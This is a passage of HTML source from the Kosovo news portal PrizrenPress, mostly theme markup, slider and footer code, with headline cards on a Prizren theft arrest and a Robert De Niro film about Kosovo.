                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426508-2s/"  rel="bookmark" class="td-image-wrap " title="Prokuroria kërkon paraburgim për të arrestuarin për vjedhje të rëndë në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2018/11/burgu.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2018/11/burgu.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426508-2s/"  rel="bookmark" title="Prokuroria kërkon paraburgim për të arrestuarin për vjedhje të rëndë në Prizren">Prokuroria kërkon paraburgim për të arrestuarin për vjedhje të rëndë në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:09:36+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/426505-2k/"  rel="bookmark" class="td-image-wrap " title="Robert De Niro do të luajë në njê film për Kosovën" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/11/Robert-De-Niro-324x280.jpg" data-img-retina-url="https://prizrenpress.com/wp-content/uploads/2025/11/Robert-De-Niro.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/426505-2k/"  rel="bookmark" title="Robert De Niro do të luajë në njê film për Kosovën">Robert De Niro do të luajë në njê film për Kosovën</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T15:33:14+01:00" >11/13/2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div>			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.28"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.28"></script>

			<!-- START Ads Mid 1 REVOLUTION SLIDER 6.7.28 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_22_5_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:500px;">
				<rs-module id="rev_slider_22_5" style="" data-version="6.7.28">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-58" data-title="Slide" data-link=" https://www.facebook.com/industriaemishitmedina/" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="medinaa" width="500" height="394" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2025/05/medinaa.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_22_5',rl:[1240,1024,778,480],el:[800,768,960,720],gw:[800,300,1000,1000],gh:[800,960,960,860],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider225"]!==undefined) {window.RS_MODULES.modules["revslider225"].once = false;window.revapi22 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->
</div></div></div></div><div id="tdi_95" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>.tdi_96,.tdi_96 .tdc-columns{min-height:0}.tdi_96,.tdi_96 .tdc-columns{display:block}.tdi_96 .tdc-columns{width:100%}.tdi_96:before,.tdi_96:after{display:table}@media (max-width:767px){.tdi_96{margin-bottom:30px!important}}</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://prizrenpress.com/author/admin/"></span><meta itemprop="datePublished" content="2023-10-24T11:08:50+02:00"><meta itemprop="dateModified" content="2023-10-24T11:08:50+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/lansohet-projekti-per-reformen-e-sistemit-te-asistences-sociale/"></span><meta itemprop="name" content="PrizrenPress - Portal informativ"></span><meta itemprop="headline" content="Lansohet projekti për reformën e sistemit të asistencës sociale"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://prizrenpress.com/wp-content/uploads/2021/08/HekuranMurati.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="360"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_99" class="tdc-zone"><div class="tdc_zone tdi_100  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_100{min-height:0}.tdi_100>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_99_rand_style td-element-style" ></div><div id="tdi_101" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_102  wpb_row td-pb-row" >
<style scoped>.tdi_102,.tdi_102 .tdc-columns{min-height:0}.tdi_102,.tdi_102 .tdc-columns{display:block}.tdi_102 .tdc-columns{width:100%}.tdi_102:before,.tdi_102:after{display:table}.tdi_102{margin-bottom:0px!important;padding-top:40px!important;padding-bottom:0px!important}.tdi_102 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_104  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_104{vertical-align:baseline}.tdi_104>.wpb_wrapper,.tdi_104>.wpb_wrapper>.tdc-elements{display:block}.tdi_104>.wpb_wrapper>.tdc-elements{width:100%}.tdi_104>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_104>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_105 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_105" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_105{text-align:left!important}.tdi_105 .tdm-descr{color:#ffffff;font-size:14px!important}</style><p class="tdm-descr">Të gjitha materialet e portalit janë të mbrojtura me të drejtat autoriale. Ato mund të kopjohen, modifikohen, dhe ripublikohen vetëm duke iu referuar burimit PrizrenPress.com. Të drejtat autoriale janë të rezervuara, sipas dispozitave ligjore në fuqi në Republikën e Kosovës.</p></div></div></div></div></div><div id="tdi_106" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_107  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107:before,.tdi_107:after{display:table}@media (min-width:768px){.tdi_107{margin-left:-15px;margin-right:-15px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_107{margin-left:-10px;margin-right:-10px}.tdi_107 .tdc-row-video-background-error,.tdi_107>.vc_column,.tdi_107>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_107{padding-top:60px!important;padding-bottom:40px!important;position:relative}.tdi_107 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_107{padding-top:30px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_107{padding-top:40px!important}}</style>
<div class="tdi_106_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_106_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important}</style></div></div><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_109{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_110 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-top:10px!important;margin-bottom:10px!important}@media (max-width:767px){.tdi_110{display:inline-block!important}}</style>
<style>.tdi_110 .tdb-logo-a,.tdi_110 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_110 .tdb-logo-svg-wrap{display:block}.tdi_110 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_110 .tdb-logo-img-wrap{display:block}.tdi_110 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_110 .tdb-logo-text-title{display:block;color:#ffffff;font-family:Gelasio!important;font-size:34px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_110 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_110 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdb-logo-text-title{font-size:32px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-logo-text-title{font-size:22px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://prizrenpress.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">PrizrenPress</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_112 ">
<style scoped>.tdi_112{margin-bottom:20px!important}</style><div class="td-fix-index"><span class="nant-link">© 2019 <a href="https://nuclearant.com">NuclearAnt</a>.</span></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_113 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_114 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:35px}.tdi_114 .tdm-social-item i.td-icon-linkedin,.tdi_114 .tdm-social-item i.td-icon-pinterest,.tdi_114 .tdm-social-item i.td-icon-blogger,.tdi_114 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_114 .tdm-social-item{width:35px;height:35px;margin:5px 10px 5px 0}.tdi_114 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_114 .tdm-social-item i,.tds-team-member2 .tdi_114.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_114 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_114.tds-social1 .tdm-social-item:hover i{color:#ffffff}.tdi_114 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_114"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/PrizrenPress/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="/cdn-cgi/l/email-protection#f69f989099b686849f8c8493988684938585d895999b" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="tel:+38344820520"  title="Phone" class="tdm-social-item"><i class="tds-social tdc-font-fa tdc-font-fa-phone tdi_114 td-fix-index"></i><span style="display: none">Phone</span></a><a href="tel:+38344820520" class="tdm-social-text"  >Phone</a></div></div></div></div></div><div class="vc_column tdi_116  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_118  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_118{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_118,.tdi_118 .tdc-inner-columns{display:block}.tdi_118 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_118{margin-left:-10px;margin-right:-10px}.tdi_118>.vc_column_inner,.tdi_118>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_118{margin-left:-5px;margin-right:-5px}.tdi_118>.vc_column_inner,.tdi_118>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}</style><div class="vc_column_inner tdi_120  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120 .vc_column-inner>.wpb_wrapper,.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_120 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_120{width:20%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:20%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_122  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_122{vertical-align:baseline}.tdi_122 .vc_column-inner>.wpb_wrapper,.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_122 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_122{width:40%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{width:35%!important}}@media (max-width:767px){.tdi_122{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_123 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_123" >
<style>.td-theme-wrap .tdi_123 .td-block-title>*,.td-theme-wrap .tdi_123 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_123 .td-subcat-item a:hover,.td-theme-wrap .tdi_123 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_123 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_123 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_123 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_123 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_123 .td_quote_on_blocks,.td-theme-wrap .tdi_123 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_123 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_123 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_123 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_123 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_123 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_123 .td-read-more a,.td-theme-wrap .tdi_123 .td-weather-information:before,.td-theme-wrap .tdi_123 .td-weather-week:before,.td-theme-wrap .tdi_123 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_123 .td-post-category,.td-theme-wrap .tdi_123 .td-post-category:hover{background-color:#febe2b}.tdi_123{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_123{display:inline-block!important}}</style>
<style>body .tdi_123 .td-block-title a,body .tdi_123 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_123 .td-block-title a,body .tdi_123 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_123 .td-block-title a,body .tdi_123 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategoritë</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_124 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-top:-20px!important;margin-bottom:0px!important;margin-left:-12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{margin-top:-29px!important}}@media (max-width:767px){.tdi_124{justify-content:center!important;text-align:center!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_124 .td-cat-name{color:#ffffff}.tdi_124 .td-cat-no{color:#ffffff}.tdi_124 li:hover .td-cat-name{color:#febe2b}.tdi_124 li:hover .td-cat-no{color:#febe2b}.tdi_124 li{font-family:Source Sans Pro!important;font-size:11px!important;line-height:24px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124 li{line-height:20px!important}}</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://prizrenpress.com/category/lajme/"><span class="td-cat-name">Lajme</span><span class="td-cat-no">43746</span></a></li><li><a href="https://prizrenpress.com/category/fokus/"><span class="td-cat-name">Fokus</span><span class="td-cat-no">25618</span></a></li><li><a href="https://prizrenpress.com/category/kulture/"><span class="td-cat-name">Kulture</span><span class="td-cat-no">13526</span></a></li><li><a href="https://prizrenpress.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">8237</span></a></li><li><a href="https://prizrenpress.com/category/siguri/"><span class="td-cat-name">Siguri</span><span class="td-cat-no">6264</span></a></li><li><a href="https://prizrenpress.com/category/shpallje/"><span class="td-cat-name">Shpallje</span><span class="td-cat-no">6022</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_127 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_127" >
<style>.td-theme-wrap .tdi_127 .td-block-title>*,.td-theme-wrap .tdi_127 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_127 .td-subcat-item a:hover,.td-theme-wrap .tdi_127 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_127 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_127 .td-subcat-dropdown:hover .td-subcat-more i{color:#febe2b}.td-theme-wrap .tdi_127 .td-subcat-dropdown ul:after{background-color:#febe2b}.td-theme-wrap .tdi_127 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_127 .td_quote_on_blocks,.td-theme-wrap .tdi_127 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_127 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_127 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_127 .td-instagram-user a{color:#febe2b}.td-theme-wrap .tdi_127 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_127 .td-load-more-wrap a:hover{background-color:#febe2b;border-color:#febe2b}.td-theme-wrap .tdi_127 .td-read-more a,.td-theme-wrap .tdi_127 .td-weather-information:before,.td-theme-wrap .tdi_127 .td-weather-week:before,.td-theme-wrap .tdi_127 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_127 .td-post-category,.td-theme-wrap .tdi_127 .td-post-category:hover{background-color:#febe2b}.tdi_127{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_127{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_127{display:inline-block!important}}</style>
<style>body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_127 .td-block-title a,body .tdi_127 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Lidhuni Me Ne</span></h4></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_129 "><div class="td-fix-index"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FPrizrenPress%2F&tabs&width=340&height=130&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=696499530954167" width="340" height="130" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 691642647bc15
    -->

    <link href="//fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.28' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.28" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.28" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LchLgwpAAAAABvX7sXs3EsPUQyySVhkTCExltWH&amp;ver=6.8.3" id="itsec-recaptcha-api-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi19,revapi13,revapi15,revapi20,revapi22;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider191"] = {once: RS_MODULES.modules["revslider191"]!==undefined ? RS_MODULES.modules["revslider191"].once : undefined, init:function() {
			window.revapi19 = window.revapi19===undefined || window.revapi19===null || window.revapi19.length===0  ? document.getElementById("rev_slider_19_1") : window.revapi19;
			if(window.revapi19 === null || window.revapi19 === undefined || window.revapi19.length==0) { window.revapi19initTry = window.revapi19initTry ===undefined ? 0 : window.revapi19initTry+1; if (window.revapi19initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider191"].init()}); return;}
			window.revapi19 = jQuery(window.revapi19);
			if(window.revapi19.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_19_1"); return;}
			revapi19.revolutionInit({
					revapi:"revapi19",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider132"] = {once: RS_MODULES.modules["revslider132"]!==undefined ? RS_MODULES.modules["revslider132"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_2") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider132"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_2"); return;}
